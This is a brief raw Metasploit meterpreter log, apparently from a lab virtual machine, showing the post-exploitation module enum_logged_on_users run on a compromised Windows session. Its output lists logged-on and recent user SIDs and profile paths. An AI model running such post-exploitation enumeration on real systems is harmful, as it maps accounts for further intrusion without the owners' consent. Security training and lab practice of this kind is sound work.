 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220630035959_default_192.168.0.20_host.users.activ_935436.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant